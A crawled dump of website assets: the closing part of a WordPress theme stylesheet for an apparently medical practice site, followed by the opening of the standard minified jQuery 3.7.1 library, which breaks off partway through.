	font-size: 16px;
	text-shadow: none;
	font-family: 'Open Sans', sans-serif; font-weight: 600;
	color: #fff;
	background: #2b96cc;
	box-shadow: none;
	border: none;
	margin: 0;
	transition: all ease 0.4s;
	-webkit-transition: all ease 0.4s;
}
.error-404 input.search-submit:hover {
	background: #0773a9;
}

/*-------------------------------------
SEARCH PAGE
-------------------------------------*/
.search.search-results article {
	border-bottom: 3px double #ddd;
	padding-bottom: 30px;
	margin-bottom: 20px;
}
.search.search-results .category-news header.entry-header, 
.search.search-results .category-news .entry-content {
	float: none;
	width: 100%;
	padding-left: 0;
}
.search-results article .entry-summary ul {
	margin: 20px 0;
	padding-left: 20px;
}
section.no-results.not-found {
	margin-bottom: 50px;
}
.search-no-results input.search-field {
	height: 50px;
	padding: 0 15px;
	width: 80%;
	border: 7px solid #eee;
	font-size: 18px;
}
.search-no-results .both-sidebar input.search-field {
	width: 69%;
}
.search-no-results input.search-submit {
	height: 64px;
	vertical-align: top;
	border: 7px solid #2b96cc;
	background: #2b96cc;
	box-shadow: none;
	text-shadow: none;
	font-size: 18px;
	line-height: 18px;
	color: #fff;
	width: 13%;
	margin-top: 0;
	transition: all ease 0.4s;
	-webkit-transition: all ease 0.4s;
}
.search-no-results input.search-submit:hover {
	background: #0773a9;
	border-color: #0773a9;
}
/*--------------------------------------------
SEARCH RESULT PAGE
---------------------------------------------*/
.search.search-results article {
	border-bottom: 3px double #ddd;
	padding-bottom: 30px;
	margin-bottom: 20px;
}
.search.search-results .category-news header.entry-header, .search.search-results .category-news .entry-content {
	float: none;
	width: 100%;
	padding-left: 0;
}

/*-------------------------------------------
ARCHIVE DOCTOR PAGE
--------------------------------------------*/
.category-doctors article {
	display: inline-block;
	width: 31%;
	margin-right: 2%;
	margin-bottom: 40px;
	vertical-align: top;
	transition: all ease 0.4s;
	-webkit-transition: all ease 0.4s;
}
.category-doctors article:nth-of-type(3n) {
	margin-right: 0;
}
.category-doctors article figure {
	margin: 0 0 20px 0;
	border: 1px solid #ddd;
	line-height: 0;
	position: relative;
	overflow: hidden;
	transition: all ease 0.4s;
	-webkit-transition: all ease 0.4s;
}
.category-doctors article figure:before {
	content: "";
	border-bottom: 2px solid #2b96cc;
	position: absolute;
	bottom: 0;
	right: 50%; 
	width: 100px;
	height: 100px;
	opacity: 0;
	visibility: hidden;
	transition: all ease 0.4s;
	-webkit-transition: all ease 0.4s;
}
.category-doctors article figure a:before {
	content: "";
	border-right: 2px solid #2b96cc;
	position: absolute;
	right: 0;
	bottom: 50%;
	width: 100px;
	height: 100px;
	opacity: 0;
	visibility: hidden;
	transition: all ease 0.4s;
	-webkit-transition: all ease 0.4s;
}
.category-doctors article figure:after {
	content: "";
	border-top: 2px solid #2b96cc;
	position: absolute;
	top: 0; 
	left: 50%;
	width: 100px;
	height: 100px;
	opacity: 0;
	visibility: hidden;
	transition: all ease 0.4s;
	-webkit-transition: all ease 0.4s;
}
.category-doctors article figure a:after {
	content: "";
	border-left: 2px solid #2b96cc;
	position: absolute;
	left: 0;
	top: 50%;
	width: 100px;
	height: 100px;
	opacity: 0;
	visibility: hidden;
	transition: all ease 0.4s;
	-webkit-transition: all ease 0.4s;
}
.category-doctors article:hover figure {
	border-color: transparent;
}
.category-doctors article:hover figure:before {
	right: 0;
	opacity: 1;
	filter: Alpha(opacity= 100);
	visibility: visible;
}
.category-doctors article:hover figure:after {
	left: 0;
	opacity: 1;
	filter: Alpha(opacity= 100);
	visibility: visible;
}
.category-doctors article:hover figure a:before {
	bottom: 0;
	opacity: 1;
	filter: Alpha(opacity= 100);
	visibility: visible;
}
.category-doctors article:hover figure a:after {
	top: 0;
	opacity: 1;
	filter: Alpha(opacity= 100);
	visibility: visible;
}
.category-doctors h1.entry-title {
	font-family: 'Open Sans', sans-serif; font-weight: 600;
}
.category-doctors .entry-content {
	margin-top: 4px;
}
.category-doctors .entry-content p {
	margin-bottom: 5px;
}
.category-doctors footer.entry-footer {
	font-size: 13px;
}

/*------------------------------------------
CATEGORY NEWS PAGE
-------------------------------------------*/
.category-news article::before, .category-news article::after {
	clear: both;
	content: "";
	display: table;
}
.category-news article {
	border-bottom: 1px dashed #ddd;
	padding-bottom: 25px;
	margin-bottom: 25px;
}
.category-news figure {
	float: left;
	width: 30%;
	border: 5px solid #ddd;
	transition: all ease 0.4s;
	-webkit-transition: all ease 0.4s;
}
.category-news article:hover figure {
	border-color: #88d7ff;
}
.category-news header.entry-header, .category-news .entry-content, .category-news .entry-footer {
	float: right;
	width: 70%;
	padding-left: 3%;
}
.single .category-news header.entry-header, .single .category-news .entry-content, .single .category-news .entry-footer {
	float: none;
	width: 100%;
	padding-left: 0;
}
.category-news .entry-content {
	margin-bottom: 10px;
}
.category-news #primary.both-sidebar header.entry-header, .category-news #primary.both-sidebar .entry-content, 
.category-news #primary.both-sidebar figure {
	float: none;
	width: 100%;
	padding-left: 0%;
	margin-bottom: 15px;
}
.category-news .entry-content {
	margin-top: 10px;
}

/*------------------------------------------
CATEGORY FEATURE PAGE
-------------------------------------------*/
.category-featured article {
	float: left;
	width: 48%;
	padding: 20px;
	margin-bottom: 30px;
	background: #eee;
	margin-right: 3%;
}
.category-featured article:nth-of-type(even) {
	margin-right: 0;
}
.category-featured figure a{
	background: #2b96cc;
	min-height: 200px;
	line-height: 15;
	text-align: center;
	margin-bottom: 15px;
	display: inline-block;
	width: 100%;
	border: 1px solid transparent;
	box-shadow: 0 0 0 0 #2b96cc;
	transition: all ease 0.2s;
	-webkit-transition: all ease 0.2s;
}
.category-featured figure a:hover {
	border-color: #fff;
	box-shadow: 0 0 0 5px #2b96cc;
}

/*------------------------------------
INNER CONTACT PAGE
-------------------------------------*/
.ufbl-form-wrapper.ufbl-default-template {
	box-shadow: none;
	padding: 0;
}
.wpcf7-form p {
	display: inline-block;
	width: 33%;
	padding-right: 20px;
	vertical-align: top;
}
.both-sidebar .wpcf7-form p {
	width: 100%;
	padding-right: 0;
}
.wpcf7-form input[type="text"], .wpcf7-form input[type="email"], .wpcf7-form textarea {
	width: 100%;
}
.wpcf7-form p.form-textarea {
	width: 100%;
}

/*--------------------------------------
SINGLE PAGE
---------------------------------------*/
.single figure {
	margin-bottom: 30px;
	text-align: center;
}
.single article.category-featured figure {
	background: #2b96cc none repeat scroll 0 0;
	line-height: 200px;
	min-height: 200px;
}
.single .category-news .entry-content{
	float: none;
	width: 100%;
	padding-left: 0;
}
.single .category-news figure {
	float: none;
	width: 100%;
}
.menu-menu-1-container{
	display: none;
}
.em-contact-address {
	line-height: 1.5;
}

/** Woocommerce color */
.woocommerce ul.products li.product .price {
	color: #70c0e8;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	background-color: #2b96cc;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://sgouvalis.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1
body_size: 43836
content:
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var 